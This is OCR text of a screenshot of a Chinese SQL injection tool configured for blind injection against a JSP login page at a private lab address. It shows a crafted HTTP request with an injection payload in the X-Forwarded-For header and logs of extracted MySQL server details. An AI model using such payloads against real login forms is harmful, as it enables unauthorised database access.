 超级SQL注入工具 v1.0 正式版 20180421
菜 单 工 具 系统设置 帮 助
基础信息
域名或IP: 192.168.99.170 超时时间: 10 注入类型: 盲 注 线 程: 1 自动识别
目标端口: 8080 SSL 网页编码: 自动识别 数 据 库: MySQL5 重 试: 1 导出配置
注入中心 数据中心 文件操作 命令执行 注入绕过 编码转换 注入扫描 日志中心
HTTP请求数据包 Token/随机值/验证码处理
POST http://192.168.99.170:8080/JVApp/admin/logincheck.jsp HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Referer: http://192.168.99.170:8080/JVApp/admin/index.jsp
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/58.0.3029.110 Safari/537.36 Edge/16.16299
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Content-Length: 35
Host: 192.168.99.170:8080
Connection: Keep-Alive
X-Forwarded-For: 1' and 1=1 and 'a'='a
Pragma: no-cache
Cookie: loginName=admin;
username=aaa&password=aaa&from=test
注入设置
开启URL编码 302跟踪
注入标记 编码标记
发送数据 获取数据
标记Token随机值位置
Union注入取数据配置
数据列数: 4
显 示 列: 2
Bool盲注取数据配置
判断方式: 关键字判断-Bool
是否反取判断值[盲注逻辑反转]
关 键 字: JVApp/mysql
查找关键字 验证关键字
日志
安装目录长度为----: 40----2018/4/29 23:25:49
安装目录值为----: C:\Program Files\MySQL\MySQL Server 5.0\----2018/4/29 23:25:52
数据目录长度为----: 0----2018/4/29 23:25:52
数据目录值为----: ----2018/4/29 23:25:52
运行时间: 16627s 当前线程: 0/1 数据库: 5/5 表数量: 5/5 数据获取: 7/8 状态: 未开始 进度: 0/0 已发包: 9673